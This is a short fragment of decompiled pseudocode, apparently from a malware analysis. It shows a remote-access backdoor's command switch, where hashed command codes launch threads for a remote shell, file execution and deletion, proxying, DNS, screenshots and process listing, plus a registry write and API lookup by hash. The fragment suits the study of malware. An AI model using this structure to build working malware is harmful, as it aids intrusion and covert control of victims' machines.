 if ( v8 > 0xE587A65 )
{
switch ( v8 ) // switch command
{
case 0x4A9981B7u:
beginthreadex(0, 0, CheckProcList, v57, 0, 0);
goto LABEL_41;
case 0x93F5C0C3:
beginthreadex(0, 0, StartCMD, v57, 0, 0);
goto LABEL_41;
case 0xCAB1E64A:
beginthreadex(0, 0, Restart, v57, 0, 0);
goto LABEL_41;
case 0xF83120B6:
beginthreadex(0, 0, RunFile, v57, 0, 0);
goto LABEL_41;
case 0xFF44E1AC:
beginthreadex(0, 0, DelFilesInRS, v57, 0, 0);
goto LABEL_41;
}
}
else if ( v8 == 0xE587A65 )
{
RegSet(L"Software\\alFSVWJB\\", "r", v13);
}
else
{
switch ( v8 )
{
case 0x10E6C4u:
beginthreadex(0, 0, StartCMD_0, v57, 0, 0);
goto LABEL_41;
case 0x112753u:
beginthreadex(0, 0, DNS, v57, 0, 0);
goto LABEL_41;
case 0x89068E8u:
beginthreadex(0, 0, ExecAndDel, v57, 0, 0);
goto LABEL_41;
case 0x8D26744u:
beginthreadex(0, 0, RecursiveSearch_0, v57, 0, 0);
goto LABEL_41;
case 0xA53EC5Cu:
beginthreadex(0, 0, PROXY, v57, 0, 0);
goto LABEL_41;
case 0xD9FA0E3u:
beginthreadex(0, 0, MakeScreen, v57, 0, 0);
LABEL_41:
v9 = GetApiByHash(1, apih_Sleep);
v9(v10, 10000);
goto LABEL_42;
}
}